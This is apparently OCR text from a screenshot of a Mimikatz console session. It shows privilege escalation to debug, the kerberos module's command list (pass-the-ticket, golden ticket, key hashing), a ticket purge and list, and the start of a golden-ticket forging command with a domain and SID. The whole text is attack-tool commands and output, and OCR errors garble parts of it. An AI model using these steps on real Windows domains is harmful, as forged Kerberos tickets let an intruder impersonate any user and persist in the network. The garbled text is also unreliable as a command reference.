 privilage::debug
20' OK
kerberos::purfge
"purfge" command of "kerberos" module not found !
kerberos
kerberos package module
:
ptt - Pass-the-ticket [NT 6]
list - List ticket(s)
ask - Ask or get TGS tickets
tgt - Retrieve current TGT
purge - Purge ticket(s)
olden - Willy Wonka factory
hash - Hash password to keys
ptc - Pass-the-ccache [NT6]
clist - List tickets in MIT/Heimdall ccache
kerberos::purge
urge for current session is OK
kerberos::list
kerberos::golden /domain:ironman.com /sid:S-1-5-21-2822125329-693363869-3974552540